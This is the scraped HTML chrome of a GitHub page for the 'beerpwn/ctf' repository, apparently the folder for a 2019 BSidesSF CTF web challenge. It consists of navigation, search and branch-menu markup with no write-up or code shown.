<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="166795067" data-scoped-search-url="/beerpwn/ctf/search" data-owner-scoped-search-url="/users/beerpwn/search" data-unscoped-search-url="/search" data-turbo="false" action="/beerpwn/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="tNx/2FtaWwi4yeJrG/BfJxQDfaSZAecagaTQw6OxPyrf/dJDsyoyyEHreU7oltYtYcM8JOhT8PPF8tmKk/NGMw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> beerpwn </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>1</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/beerpwn/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":166795067,"originating_url":"https://github.com/beerpwn/ctf/tree/master/2019/BSidesSF_CTF/web/sequel","user_id":null}}" data-hydro-click-hmac="4abd6e13922c364e9105e5fb9ca21c2ec8995a7e443db53cc80822e19f4360cf"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
